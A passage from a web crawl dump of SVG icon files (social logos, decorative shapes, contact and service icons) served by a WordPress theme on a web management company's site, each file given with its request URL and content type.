  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.80957 7.25467C0.80957 4.10961 0.80957 2.53709 1.78661 1.56005C2.76366 0.583008 4.33618 0.583008 7.48123 0.583008H9.14914C12.2942 0.583008 13.8668 0.583008 14.8437 1.56005C15.8208 2.53709 15.8208 4.10961 15.8208 7.25467V8.92258C15.8208 12.0676 15.8208 13.6402 14.8437 14.6172C13.8668 15.5942 12.2942 15.5942 9.14914 15.5942H7.48123C4.33618 15.5942 2.76366 15.5942 1.78661 14.6172C0.80957 13.6402 0.80957 12.0676 0.80957 8.92258V7.25467ZM13.3189 4.33582C13.3189 5.02669 12.7588 5.58675 12.068 5.58675C11.3771 5.58675 10.8171 5.02669 10.8171 4.33582C10.8171 3.64494 11.3771 3.08488 12.068 3.08488C12.7588 3.08488 13.3189 3.64494 13.3189 4.33582ZM9.9831 8.92258C9.9831 9.84377 9.23637 10.5905 8.31519 10.5905C7.394 10.5905 6.64727 9.84377 6.64727 8.92258C6.64727 8.00139 7.394 7.25467 8.31519 7.25467C9.23637 7.25467 9.9831 8.00139 9.9831 8.92258ZM11.651 8.92258C11.651 10.7649 10.1575 12.2584 8.31519 12.2584C6.47286 12.2584 4.97936 10.7649 4.97936 8.92258C4.97936 7.08029 6.47286 5.58675 8.31519 5.58675C10.1575 5.58675 11.651 7.08029 11.651 8.92258Z" fill="#2A1206"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg
body_size: 19
content:
<svg width="31" height="33" viewBox="0 0 31 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.24" cx="17.7945" cy="13.3083" r="12.4487" fill="#21C1FF"/>
<path opacity="0.36" d="M18.7613 12.108L0.153076 23.0403L8.87569 32.17L18.7613 12.108Z" fill="#21C1FF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/vide-cta.svg
body_size: 1327
content:
<svg width="114" height="113" viewBox="0 0 114 113" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="57.1672" cy="56.6468" r="56.2798" fill="#100A08"/>
<path d="M26.7872 39.0694H40.529C39.1638 44.1425 38.3829 49.8995 38.3829 56.0138H40.2202C40.2202 49.8638 41.0088 44.0889 42.3766 39.0694H56.246V56.0138H58.0834V39.0694H71.9528C73.3206 44.0889 74.1092 49.8638 74.1092 56.0138H75.9491C75.9491 49.8995 75.1682 44.1425 73.8055 39.0694H87.5448C90.357 44.0889 91.9748 49.8638 91.9748 56.0138H93.8147C93.8147 35.8081 77.3756 19.3689 57.1698 19.3689C36.964 19.3689 20.5197 35.8081 20.5197 56.0138H22.3571C22.3571 49.8638 23.975 44.0889 26.7872 39.0694ZM42.9201 37.232C45.7808 28.1065 50.6549 21.9208 56.246 21.3007V37.232H42.9201ZM58.0834 37.232V21.3007C63.6745 21.9208 68.5461 28.1065 71.4093 37.232H58.0834ZM86.4245 37.232H73.2619C71.126 30.2935 67.8571 24.8478 63.945 21.8799C73.3589 23.7479 81.3973 29.4284 86.4245 37.232ZM50.3844 21.8799C46.4749 24.8478 43.2034 30.2935 41.07 37.232H27.9049C32.9321 29.4284 40.9705 23.7479 50.3844 21.8799ZM74.1092 63.6695V65.0475L64.8203 62.7508H57.8052C56.3455 62.7508 54.9369 63.2816 53.8421 64.2437L52.6326 65.3027H40.2202V63.6695C40.2202 63.1617 39.8094 62.7508 39.3016 62.7508H21.4384V64.5907H38.3829V85.7177H21.4384V87.5576H39.3016C39.8094 87.5576 40.2202 87.1467 40.2202 86.6389V85.0057H42.6547L48.1362 92.7685C48.8201 93.5315 49.7694 93.9245 50.7263 93.9245C51.4204 93.9245 52.1171 93.7178 52.7219 93.2917L54.3627 92.1382C54.4597 92.1739 54.5363 92.2454 54.6383 92.2735C54.9369 92.35 55.238 92.3908 55.5366 92.3908C56.1388 92.3908 56.7334 92.2326 57.2668 91.9213L59.3899 90.6964C59.7778 90.8393 60.1785 90.9388 60.5944 90.9388C61.1813 90.9388 61.7785 90.7883 62.3246 90.4744L64.4503 89.2469C64.8382 89.3898 65.2388 89.4894 65.6548 89.4894C66.2417 89.4894 66.8414 89.3388 67.3875 89.0249C68.8217 88.1956 69.3729 86.4986 68.9008 85.0032H74.1117V86.6364C74.1117 87.1442 74.5226 87.555 75.0304 87.555H92.8935V85.7177H75.9491V64.5882H92.891V62.7508H75.0278C74.52 62.7508 74.1092 63.1617 74.1092 63.6695ZM66.4663 87.4351C65.688 87.8842 64.6825 87.6163 64.2334 86.838L60.4056 80.2082L58.8132 81.1243L62.8197 88.0654L61.4059 88.8795C60.625 89.3363 59.6247 89.0632 59.173 88.2849L56.6211 83.865L55.9832 82.7601L54.3934 83.6762L55.0313 84.7786L57.5832 89.1985L57.5883 89.2036L57.7644 89.5072L56.3481 90.3238C55.9755 90.5433 55.5366 90.5994 55.1155 90.4872C54.6945 90.3749 54.3449 90.1069 54.1254 89.7344L51.5684 85.3068L49.9761 86.223L52.5279 90.6428L52.533 90.6505L52.7474 91.0205L51.6654 91.7835C50.9892 92.2607 50.0628 92.1535 49.5729 91.6202L43.8822 83.5512C43.7086 83.3062 43.4305 83.1607 43.1319 83.1607H40.2202V67.14H50.5298L45.717 71.3506C45.3597 71.6594 45.1454 72.1085 45.13 72.5781C45.1122 73.0502 45.2934 73.5121 45.6302 73.8464C47.8044 76.0206 51.2545 76.2094 53.6533 74.2904L56.2128 72.2412H60.4311L67.0634 85.1997C67.51 85.9831 67.2421 86.986 66.4663 87.4351ZM68.0791 83.1658L61.8091 70.9066C61.6509 70.6004 61.3345 70.4064 60.9925 70.4064H55.8888C55.6795 70.4064 55.4779 70.4779 55.3146 70.608L52.5024 72.8588C50.836 74.1909 48.4424 74.0633 46.924 72.7363L55.0517 65.6242C55.8122 64.9556 56.7896 64.5907 57.8052 64.5907L64.5983 64.5626L74.1092 66.941V83.1658H68.0791Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/contact-1.svg
body_size: 115
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 19 24" fill="none">
  <path d="M1.31023 22.7725C1.31023 18.2653 4.96402 14.6115 9.4712 14.6115C13.9784 14.6115 17.6322 18.2653 17.6322 22.7725M14.1346 6.45052C14.1346 9.02605 12.0467 11.1139 9.4712 11.1139C6.89566 11.1139 4.80778 9.02605 4.80778 6.45052C4.80778 3.87499 6.89566 1.78711 9.4712 1.78711C12.0467 1.78711 14.1346 3.87499 14.1346 6.45052Z" stroke="#DD7109" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/service-6.svg
body_size: 1531
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="41" viewBox="0 0 40 41" fill="none">
  <path d="M6.44264 19.9833L4.81882 21.6064L8.47419 25.2618L10.0974 23.638C10.7901 24.0315 11.5228 24.3365 12.2866 24.5478V26.8404H17.4559V24.5478C18.2197 24.3365 18.9518 24.0315 19.6451 23.638L21.2683 25.2618L24.9237 21.6064L23.2999 19.9833C23.6934 19.2906 23.9984 18.5578 24.2097 17.794H26.5023V12.6247H24.2097C23.9984 11.8609 23.6934 11.1288 23.2999 10.4355L24.9237 8.81232L21.2683 5.15696L19.6451 6.78077C18.9518 6.38726 18.2197 6.08227 17.4559 5.87097V3.57837H12.2866V5.87097C11.5228 6.08227 10.7907 6.38726 10.0974 6.78077L8.47419 5.15696L4.81882 8.81232L6.44264 10.4355C6.04912 11.1288 5.74413 11.8609 5.53284 12.6247H3.24023V17.794H5.53284C5.74413 18.5578 6.04912 19.2899 6.44264 19.9833ZM4.53257 13.917H6.5583L6.66944 13.4092C6.88139 12.4425 7.26198 11.5262 7.80153 10.6856L8.08261 10.2475L6.64683 8.81232L8.47484 6.98432L9.90997 8.4201L10.3481 8.13902C11.1887 7.59947 12.105 7.21888 13.0717 7.00693L13.5789 6.89644V4.8707H16.1636V6.89644L16.6715 7.00758C17.6381 7.21952 18.5544 7.60011 19.3951 8.13966L19.8332 8.42075L21.2683 6.98496L23.0963 8.81297L21.6605 10.2481L21.9416 10.6862C22.4812 11.5269 22.8617 12.4431 23.0737 13.4098L23.1842 13.917H25.2099V16.5017H23.1842L23.073 17.0096C22.8611 17.9763 22.4805 18.8925 21.941 19.7332L21.6599 20.1713L23.0957 21.6064L21.2677 23.4344L19.8325 21.9987L19.3944 22.2797C18.5538 22.8193 17.6375 23.1999 16.6708 23.4118L16.1636 23.5223V25.5481H13.5789V23.5223L13.071 23.4112C12.1044 23.1992 11.1881 22.8186 10.3474 22.2791L9.90933 21.998L8.47419 23.4338L6.64618 21.6058L8.08197 20.1707L7.80088 19.7326C7.26133 18.8919 6.88074 17.9756 6.6688 17.009L6.5583 16.5017H4.53257V13.917Z" fill="white"></path>
  <path d="M14.8713 22.3172C18.7903 22.3172 21.9791 19.1284 21.9791 15.2094C21.9791 11.2904 18.7903 8.10156 14.8713 8.10156C10.9523 8.10156 7.76343 11.2904 7.76343 15.2094C7.76343 19.1284 10.9523 22.3172 14.8713 22.3172ZM18.1021 20.0414C17.1774 20.6618 16.066 21.0249 14.8713 21.0249C13.6765 21.0249 12.5651 20.6618 11.6404 20.0414V19.0864C11.6404 18.0176 12.5102 17.1479 13.5789 17.1479H16.1636C17.2324 17.1479 18.1021 18.0176 18.1021 19.0864V20.0414ZM16.8098 12.6247C16.8098 13.6935 15.94 14.5632 14.8713 14.5632C13.8025 14.5632 12.9328 13.6935 12.9328 12.6247C12.9328 11.556 13.8025 10.6862 14.8713 10.6862C15.94 10.6862 16.8098 11.556 16.8098 12.6247ZM14.7052 9.3981C13.0006 9.48485 11.6404 10.8989 11.6404 12.6247C11.6404 14.4062 13.0898 15.8556 14.8713 15.8556C16.6528 15.8556 18.1021 14.4062 18.1021 12.6247C18.1021 10.8989 16.7419 9.48485 15.0373 9.3981C18.1675 9.48654 20.6868 12.0581 20.6868 15.2094C20.6868 16.6025 20.1937 17.882 19.3738 18.8842C19.2671 17.1983 17.8759 15.8556 16.1636 15.8556H14.8713H13.5789C11.8666 15.8556 10.4754 17.1983 10.3688 18.8842C9.54879 17.882 9.05576 16.6025 9.05576 15.2094C9.05576 12.0581 11.575 9.48654 14.7052 9.3981Z" fill="white"></path>
  <path d="M7.38475 33.9482L3.50775 30.0712L6.47107 27.1079L8.78823 29.4251H20.9543L29.0869 21.2924V9.12636L26.7698 6.80921L29.7331 3.84588L33.6101 7.72289V25.8156L38.9688 31.1742L39.8824 30.2606L34.9024 25.2805V7.18786L28.0621 0.347534H26.8809L23.2714 3.95702V5.13822L27.7946 9.66139V20.7574L20.4192 28.1327H9.32326L4.80008 23.6096H3.61889L0.00939941 27.219V28.4002L6.84973 35.2406H24.9424L29.9224 40.2206L30.8361 39.3069L25.4774 33.9482H7.38475ZM24.5638 4.60319V4.49205L27.4159 1.63987H27.5271L28.8194 2.9322L25.8561 5.89553L24.5638 4.60319ZM1.30173 27.8652V27.7541L4.15392 24.9019H4.26506L5.55739 26.1942L2.59407 29.1576L1.30173 27.8652Z" fill="white"></path>
  <path d="M30.9931 27.4866C28.8731 27.4866 27.1484 29.2112 27.1484 31.3313C27.1484 32.358 27.5484 33.3234 28.2747 34.0497L34.4456 40.2206L35.3593 39.3069L29.1884 33.136C28.7063 32.654 28.4408 32.013 28.4408 31.3313C28.4408 29.9239 29.5858 28.7789 30.9931 28.7789C31.6748 28.7789 32.3158 29.0445 32.7979 29.5265L38.9688 35.6974L39.8825 34.7837L33.7116 28.6128C32.9853 27.8865 32.0199 27.4866 30.9931 27.4866Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-5.svg
body_size: 273
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="14" viewBox="0 0 19 14" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.15842 9.41813V4.36315C9.95295 5.20756 11.3428 6.02328 12.9866 6.90273C11.6308 7.65462 9.95295 8.49826 8.15842 9.41813ZM18.1593 1.84907C17.8498 1.44124 17.3222 1.12378 16.7605 1.01867C15.1095 0.705159 4.80984 0.704267 3.15977 1.01867C2.70934 1.10311 2.30826 1.30721 1.96371 1.62432C0.511933 2.97179 0.96685 10.1978 1.31678 11.3683C1.46393 11.875 1.65416 12.2404 1.89373 12.4802C2.20239 12.7973 2.62499 13.0157 3.11041 13.1136C4.46977 13.3948 11.4729 13.552 16.7318 13.1558C17.2163 13.0714 17.6452 12.846 17.9835 12.5154C19.3258 11.1733 19.2343 3.54149 18.1593 1.84907Z" fill="#2A1206"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/clouds.svg
body_size: 757
content:
<svg width="1728" height="316" viewBox="0 0 1728 316" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3662 39.5127C47.0719 102.449 18.0182 142.14 0.153168 154.119V315.965H1729.76C1731.15 267.712 1733.1 171.458 1729.76 172.465C1725.59 173.724 1717.85 166.801 1713.69 158.619C1703.56 162.884 1694.17 161.139 1687.49 154.354C1629.74 200.439 1605.33 147.29 1596.99 132.184C1570.79 149.178 1552.93 139.108 1545.79 132.184C1533.88 157.989 1507.68 173.095 1499.35 176.871C1391.76 216.786 1356.41 174.525 1336.37 154.354C1322.06 184.611 1311.56 193.688 1302.02 200.748C1258.1 225.529 1230.84 196.621 1224.54 189.95L1224.26 189.654C1215.06 200.748 1215.06 205.045 1192.78 200.748C1159.38 241.596 1119.34 241.662 1110.73 240.083C1017.22 222.937 1034.85 157.363 1037.91 146.453C997.393 158.171 982.868 130.695 978.282 123.018C933.943 145.645 907.951 128.271 899.542 123.018C892.662 140.392 878.902 143.221 868.199 146.453C860.937 224.032 806.278 213.122 799.015 211.506C782.197 228.073 773.937 226.285 761.939 223.224C737.697 211.612 744.235 180.557 745.843 172.92L745.885 172.717C731.743 170.293 729.067 163.828 725.245 157.363C703.84 213.527 661.795 198.576 649.945 194.94C592.229 177.566 614.398 122.21 618.985 112.109C601.02 114.129 594.904 109.28 590.317 101.199C576.234 116.892 560.634 110.145 552.199 106.497L552.094 106.452C535.276 134.332 513.107 125.038 505.08 122.21C459.977 104.027 475.266 66.4502 478.706 57.157C411.433 89.4814 382.384 23.6203 378.562 10.6905C351.423 62.4097 317.405 74.9354 310.142 78.5719C234.461 102.815 191.258 67.0308 182.989 60.5559C168.595 60.8796 167.064 55.0522 163.389 50.196C83.9772 79.1486 76.1052 15.2316 75.7989 0.986816C67.8362 20.4115 48.542 15.2318 41.1918 12.6418C42.723 37.2464 25.2663 37.8939 20.3662 39.5127Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/conact-info-1.svg
body_size: 135
content:
<svg width="22" height="29" viewBox="0 0 22 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.91031 18.0655L10.8921 28.0428L18.8739 18.0655C20.4157 16.1384 21.2556 13.7438 21.2556 11.2758V10.7703C21.2556 5.04664 16.6157 0.406738 10.8921 0.406738C5.16847 0.406738 0.528564 5.04664 0.528564 10.7703V11.2758C0.528564 13.7438 1.36853 16.1384 2.91031 18.0655ZM10.8921 14.2248C12.8 14.2248 14.3466 12.6781 14.3466 10.7703C14.3466 8.86239 12.8 7.31576 10.8921 7.31576C8.98422 7.31576 7.43758 8.86239 7.43758 10.7703C7.43758 12.6781 8.98422 14.2248 10.8921 14.2248Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/5555.svg
body_size: 2807
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="67" height="67" viewBox="0 0 67 67" fill="none">
  <g clip-path="url(#clip0_169_423)">
    <path d="M48.4711 56.2802C48.3147 55.841 47.8997 55.5472 47.433 55.5472H45.9118L45.1159 53.9543C44.7427 53.2079 43.5186 53.2079 43.1455 53.9543L42.3495 55.5472H40.8283C40.3517 55.5472 39.9289 55.8543 39.7815 56.3078C39.634 56.7614 39.7958 57.2589 40.1811 57.5385L41.4404 58.4532L40.923 59.8963C40.7744 60.3112 40.8878 60.7736 41.2103 61.0741C41.4172 61.2667 41.6869 61.368 41.9588 61.368C42.1108 61.368 42.2616 61.3371 42.4058 61.2733L44.1725 60.4907L45.904 61.2711C46.3047 61.4516 46.7726 61.3757 47.0972 61.0817C47.4209 60.7857 47.5397 60.3266 47.3978 59.9116L46.9112 58.4872L48.1253 57.5031C48.4876 57.2104 48.6264 56.7195 48.4711 56.2802ZM44.527 58.2418C44.4136 58.2043 44.2947 58.1845 44.1759 58.1845C44.0625 58.1845 43.9481 58.2022 43.8391 58.2374C43.8831 57.9853 43.8379 57.7277 43.7157 57.5097C43.8379 57.4106 43.9414 57.2863 44.0151 57.1399L44.1307 56.9075L44.2463 57.1399C44.341 57.3281 44.484 57.48 44.6557 57.5857C44.5469 57.785 44.5007 58.0139 44.527 58.2418Z" fill="#18A1D6"></path>
    <path d="M50.7354 50.0431C50.7354 49.4355 50.2423 48.9424 49.6347 48.9424H16.6117C16.0041 48.9424 15.511 49.4355 15.511 50.0431C15.511 50.6507 16.0041 51.1438 16.6117 51.1438H49.6347C50.2423 51.1438 50.7354 50.6507 50.7354 50.0431Z" fill="#18A1D6"></path>
    <path d="M55.1384 34.6326V28.028C55.1384 27.4204 54.6453 26.9272 54.0377 26.9272H43.0299C42.4224 26.9272 41.9292 27.4204 41.9292 28.028V34.6326C41.9292 35.2401 42.4224 35.7333 43.0299 35.7333H54.0375C54.6453 35.7334 55.1384 35.2403 55.1384 34.6326ZM52.9368 33.5318H44.1306V29.1288H52.9368V33.5318Z" fill="#18A1D6"></path>
    <path d="M61.9104 55.5474L66.0009 48.388C66.1957 48.0478 66.1947 47.6284 65.9976 47.2894C65.8006 46.9504 65.4373 46.7412 65.0454 46.7412H54.0378C53.4302 46.7412 52.9371 47.2344 52.9371 47.8419V64.3534H13.3093V47.8419C13.3093 47.2344 12.8162 46.7412 12.2086 46.7412H1.20086C0.808968 46.7412 0.445715 46.9503 0.248738 47.2894C0.0517609 47.6284 0.0506 48.0478 0.245384 48.388L4.33585 55.5474L0.245384 62.7068C0.0506 63.047 0.0516319 63.4663 0.248738 63.8053C0.445715 64.1443 0.809097 64.3536 1.20086 64.3536H7.80546C8.41303 64.3536 8.90618 63.8604 8.90618 63.2528C8.90618 62.6453 8.41303 62.1521 7.80546 62.1521H3.09749L6.55936 56.0936C6.75311 55.7546 6.75311 55.3406 6.55936 55.0016L3.09749 48.943H11.1078V65.4546C11.1078 66.0621 11.6009 66.5553 12.2085 66.5553H54.0377C54.6452 66.5553 55.1384 66.0621 55.1384 65.4546V48.943H63.1487L59.6868 55.0016C59.493 55.3406 59.493 55.7546 59.6868 56.0936L63.1487 62.1521H58.4407C57.8331 62.1521 57.34 62.6453 57.34 63.2528C57.34 63.8604 57.8331 64.3536 58.4407 64.3536H65.0453C65.4372 64.3536 65.8004 64.1445 65.9974 63.8053C66.1944 63.4663 66.1956 63.0468 66.0008 62.7068L61.9104 55.5474Z" fill="#18A1D6"></path>
    <path d="M6.70459 7.1132C6.70459 8.32731 7.69193 9.31477 8.90617 9.31477C10.1203 9.31477 11.1077 8.32744 11.1077 7.1132C11.1077 5.89909 10.1204 4.91162 8.90617 4.91162C7.69193 4.91162 6.70459 5.89909 6.70459 7.1132Z" fill="#18A1D6"></path>
    <path d="M1.20082 13.718H60.6422C61.2498 13.718 61.743 13.2248 61.743 12.6173C61.743 12.0097 61.2498 11.5165 60.6422 11.5165H2.30167V6.01267C2.30167 4.19202 3.78332 2.71037 5.60398 2.71037H60.6424C62.463 2.71037 63.9447 4.19202 63.9447 6.01267V43.4387C63.9447 44.0463 64.4378 44.5394 65.0454 44.5394C65.653 44.5394 66.1461 44.0463 66.1461 43.4387V6.01267C66.1461 2.97778 63.6771 0.508789 60.6422 0.508789H5.60398C2.56908 0.508789 0.100098 2.97778 0.100098 6.01267V12.6173C0.100098 13.2248 0.59325 13.718 1.20082 13.718Z" fill="#18A1D6"></path>
    <path d="M19.9138 7.1132C19.9138 8.32731 20.9012 9.31477 22.1154 9.31477C23.3295 9.31477 24.317 8.32744 24.317 7.1132C24.317 5.89909 23.3296 4.91162 22.1154 4.91162C20.9012 4.91162 19.9138 5.89909 19.9138 7.1132Z" fill="#18A1D6"></path>
    <path d="M13.3093 7.1132C13.3093 8.32731 14.2967 9.31477 15.5109 9.31477C16.7251 9.31477 17.7125 8.32744 17.7125 7.1132C17.7125 5.89909 16.7251 4.91162 15.5109 4.91162C14.2967 4.91162 13.3093 5.89909 13.3093 7.1132Z" fill="#18A1D6"></path>
    <path d="M1.20082 44.5393C1.80839 44.5393 2.30155 44.0461 2.30155 43.4386V17.0202C2.30155 16.4126 1.80839 15.9194 1.20082 15.9194C0.59325 15.9194 0.100098 16.4126 0.100098 17.0202V43.4386C0.100098 44.0461 0.59325 44.5393 1.20082 44.5393Z" fill="#18A1D6"></path>
    <path d="M37.4634 56.2802C37.307 55.841 36.892 55.5472 36.4253 55.5472H34.9041L34.1082 53.9543C33.735 53.2079 32.5109 53.2079 32.1378 53.9543L31.3418 55.5472H29.8207C29.3441 55.5472 28.9214 55.8543 28.7739 56.3078C28.6265 56.7614 28.7882 57.2589 29.1736 57.5385L30.4328 58.4532L29.9154 59.8963C29.7668 60.3112 29.8802 60.7736 30.2027 61.0741C30.4096 61.2667 30.6793 61.368 30.9512 61.368C31.1032 61.368 31.254 61.3371 31.3982 61.2733L33.165 60.4907L34.8965 61.2711C35.2961 61.4516 35.765 61.3757 36.0897 61.0817C36.4133 60.7857 36.5321 60.3266 36.3902 59.9116L35.9037 58.4872L37.1178 57.5031C37.4799 57.2104 37.6185 56.7195 37.4634 56.2802ZM33.5193 58.2418C33.4059 58.2043 33.287 58.1845 33.1682 58.1845C33.0548 58.1845 32.9404 58.2022 32.8314 58.2374C32.8754 57.9853 32.8302 57.7277 32.708 57.5097C32.8302 57.4106 32.9337 57.2863 33.0074 57.1399L33.123 56.9075L33.2386 57.1399C33.3333 57.3281 33.4763 57.48 33.648 57.5857C33.5392 57.785 33.4929 58.0139 33.5193 58.2418Z" fill="#18A1D6"></path>
    <path d="M49.6346 20.3225C50.2422 20.3225 50.7353 19.8294 50.7353 19.2218C50.7353 18.6142 50.2422 18.1211 49.6346 18.1211H45.2316C44.624 18.1211 44.1309 18.6142 44.1309 19.2218C44.1309 19.8294 44.624 20.3225 45.2316 20.3225H49.6346Z" fill="#18A1D6"></path>
    <path d="M26.5186 28.028V34.6326C26.5186 35.2401 27.0117 35.7333 27.6193 35.7333H38.6269C39.2345 35.7333 39.7276 35.2401 39.7276 34.6326V28.028C39.7276 27.4204 39.2345 26.9272 38.6269 26.9272H27.6193C27.0117 26.9272 26.5186 27.4204 26.5186 28.028ZM28.7201 29.1288H37.5263V33.5318H28.7201V29.1288Z" fill="#18A1D6"></path>
    <path d="M40.8285 20.3225C41.436 20.3225 41.9292 19.8294 41.9292 19.2218C41.9292 18.6142 41.436 18.1211 40.8285 18.1211H36.4254C35.8179 18.1211 35.3247 18.6142 35.3247 19.2218C35.3247 19.8294 35.8179 20.3225 36.4254 20.3225H40.8285Z" fill="#18A1D6"></path>
    <path d="M54.0377 39.0358C54.0377 38.4282 53.5445 37.9351 52.9369 37.9351H44.1308C43.5232 37.9351 43.03 38.4282 43.03 39.0358C43.03 39.6434 43.5232 40.1365 44.1308 40.1365H52.9369C53.5445 40.1365 54.0377 39.6434 54.0377 39.0358Z" fill="#18A1D6"></path>
    <path d="M28.7201 37.9351C28.1125 37.9351 27.6194 38.4282 27.6194 39.0358C27.6194 39.6434 28.1125 40.1365 28.7201 40.1365H37.5263C38.1339 40.1365 38.627 39.6434 38.627 39.0358C38.627 38.4282 38.1339 37.9351 37.5263 37.9351H28.7201Z" fill="#18A1D6"></path>
    <path d="M12.2086 35.7333H23.2163C23.8238 35.7333 24.317 35.2401 24.317 34.6326V28.028C24.317 27.4204 23.8238 26.9272 23.2163 26.9272H12.2086C11.6011 26.9272 11.1079 27.4204 11.1079 28.028V34.6326C11.1078 35.2401 11.6009 35.7333 12.2086 35.7333ZM13.3094 29.1287H22.1155V33.5317H13.3094V29.1287Z" fill="#18A1D6"></path>
    <path d="M26.4559 56.2802C26.2996 55.841 25.8846 55.5472 25.4179 55.5472H23.8966L23.1007 53.9543C22.7275 53.2079 21.5035 53.2079 21.1303 53.9543L20.3344 55.5472H18.8132C18.3365 55.5472 17.9138 55.8543 17.7664 56.3078C17.6189 56.7614 17.7807 57.2589 18.166 57.5385L19.4252 58.4532L18.9078 59.8963C18.7592 60.3112 18.8726 60.7736 19.1951 61.0741C19.402 61.2667 19.6718 61.368 19.9437 61.368C20.0956 61.368 20.2464 61.3371 20.3907 61.2733L22.1574 60.4907L23.8889 61.2711C24.2885 61.4516 24.7563 61.3757 25.0821 61.0817C25.4058 60.7857 25.5246 60.3266 25.3827 59.9116L24.8961 58.4872L26.1102 57.5031C26.4724 57.2104 26.6111 56.7195 26.4559 56.2802ZM22.5119 58.2418C22.3985 58.2043 22.2795 58.1845 22.1607 58.1845C22.0473 58.1845 21.9329 58.2022 21.8239 58.2374C21.8679 57.9853 21.8228 57.7277 21.7006 57.5097C21.8228 57.4106 21.9262 57.2863 22 57.1399L22.1156 56.9075L22.2312 57.1399C22.3259 57.3281 22.4689 57.48 22.6406 57.5857C22.5316 57.785 22.4854 58.0139 22.5119 58.2418Z" fill="#18A1D6"></path>
    <path d="M13.3092 40.1365H22.1154C22.723 40.1365 23.2161 39.6434 23.2161 39.0358C23.2161 38.4282 22.723 37.9351 22.1154 37.9351H13.3092C12.7016 37.9351 12.2085 38.4282 12.2085 39.0358C12.2085 39.6434 12.7016 40.1365 13.3092 40.1365Z" fill="#18A1D6"></path>
    <path d="M59.5415 19.2218C59.5415 18.6142 59.0483 18.1211 58.4408 18.1211H54.0377C53.4302 18.1211 52.937 18.6142 52.937 19.2218C52.937 19.8294 53.4302 20.3225 54.0377 20.3225H58.4408C59.0483 20.3225 59.5415 19.8294 59.5415 19.2218Z" fill="#18A1D6"></path>
    <path d="M17.7122 19.2218C17.7122 18.6142 17.2191 18.1211 16.6115 18.1211H7.80531C7.19774 18.1211 6.70459 18.6142 6.70459 19.2218C6.70459 19.8294 7.19774 20.3225 7.80531 20.3225H16.6115C17.2191 20.3225 17.7122 19.8294 17.7122 19.2218Z" fill="#18A1D6"></path>
  </g>
  <defs>
    <clipPath id="clip0_169_423">
      <rect width="66.046" height="66.046" fill="white" transform="translate(0.100098 0.508789)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/contact-6.svg
body_size: 491
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none">
  <g clip-path="url(#clip0_53_194)">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.8976 8.87197C16.1487 8.87197 15.541 9.47973 15.541 10.2286C15.541 10.9774 16.1487 11.5852 16.8976 11.5852C17.6464 11.5852 18.2542 10.9774 18.2542 10.2286C18.2542 9.47973 17.6464 8.87197 16.8976 8.87197ZM11.4712 18.3681C10.6789 18.3681 9.91382 18.2759 9.17855 18.1192L5.98513 20.0388L6.02787 16.8922C3.5799 15.4202 1.97505 12.9865 1.97505 10.2286C1.97505 5.7335 6.22661 2.08901 11.4712 2.08901C16.7158 2.08901 20.9673 5.7335 20.9673 10.2286C20.9673 14.7243 16.7158 18.3681 11.4712 18.3681ZM11.4712 0.732422C5.47777 0.732422 0.618454 4.98466 0.618454 10.2286C0.618454 13.226 2.20906 15.8951 4.68823 17.6349V22.4379L9.44241 19.5531C10.1004 19.6616 10.7773 19.7247 11.4712 19.7247C17.4646 19.7247 22.3239 15.4732 22.3239 10.2286C22.3239 4.98466 17.4646 0.732422 11.4712 0.732422ZM6.04482 8.87197C5.29598 8.87197 4.68823 9.47973 4.68823 10.2286C4.68823 10.9774 5.29598 11.5852 6.04482 11.5852C6.79366 11.5852 7.40141 10.9774 7.40141 10.2286C7.40141 9.47973 6.79366 8.87197 6.04482 8.87197ZM11.4712 8.87197C10.7224 8.87197 10.1146 9.47973 10.1146 10.2286C10.1146 10.9774 10.7224 11.5852 11.4712 11.5852C12.22 11.5852 12.8278 10.9774 12.8278 10.2286C12.8278 9.47973 12.22 8.87197 11.4712 8.87197Z" fill="#DD7109"></path>
  </g>
  <defs>
    <clipPath id="clip0_53_194">
      <rect width="21.7055" height="21.7055" fill="white" transform="translate(0.618454 0.732422)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-1.svg
body_size: 1373
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" fill="none">
  <g clip-path="url(#clip0_52_130)">
